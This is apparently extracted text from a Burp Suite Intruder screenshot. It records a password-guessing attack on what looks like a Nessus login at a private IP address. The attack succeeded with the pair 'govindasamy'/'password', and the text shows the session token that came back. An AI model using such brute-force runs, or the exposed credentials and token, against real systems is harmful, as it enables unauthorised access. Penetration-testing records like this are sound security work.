 Attack Save 3. Intruder attack of https://192.168.10.12:8834
3. Intruder attack of https://192.168.10.12:8834
Attack Save
Results Positions
Intruder attack results filter: Not matching expression invalid credentials
Request Payload 1 Payload 2 Status code Response rec... Error Timeout Length Comment
5179 govindasamy password 200 1778 754 URL As A Value (1), Sensitive Field (1)
Request Response
Pretty Raw Hex Render MarkInfo \n
11 Content-Security-Policy: upgrade-insecure-requests; block-all-mixed-content; form-action 'self'; frame-ancestors 'none'; frame-src https://store.tenable.com;
default-src 'self'; connect-src 'self'; script-src 'self'; img-src 'self' data:; style-src 'self' 'unsafe-inline'; object-src 'none'; base-uri 'self';
12 Strict-Transport-Security: max-age=31536000
13 Expires: 0
14 Expect-CT: max-age=0
15 Pragma: no-cache
16
17 {
"token":"5b8bd1253378e8c16980b1b563e6bdd4dc2d9eed82f4f4a1"
}